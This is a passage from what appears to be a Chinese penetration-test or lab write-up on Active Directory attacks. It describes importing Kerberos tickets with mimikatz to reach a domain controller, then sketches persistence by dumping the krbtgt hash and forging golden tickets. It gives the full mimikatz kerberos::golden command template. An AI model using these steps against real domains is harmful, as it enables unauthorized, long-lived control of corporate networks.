

然后直接利用桌面的mimikatz导入生成的票据就完事了。



然后再用访问域控。

到这里后面其实就是域维权内容了。因为过来的session实在是太tm脆弱了,后面我就没继续了。

简单说一下即可。

通过sc直接在域控上创建服务并且启动,用mimikatz直接导出krbtgt的hash,然后在域成员机器上用mimikatz再去伪造黄金票据就可以了。

mimikatz “kerberos::golden /domain:domain /sid:domain sid /rc4:krbtgt NTLM Hash /user:username /ptt" exit

用户名任意。

就可以在一段时间内维持域内权限了(krbtgt不更新密码即可)。

参考

https://www.anquanke.com/post/id/179623

https://payloads.online/archivers/2018-11-30/1#%E9%BB%84%E9%87%91%E7%A5%A8%E6%8D%AEgolden-tickets-msf-kiwi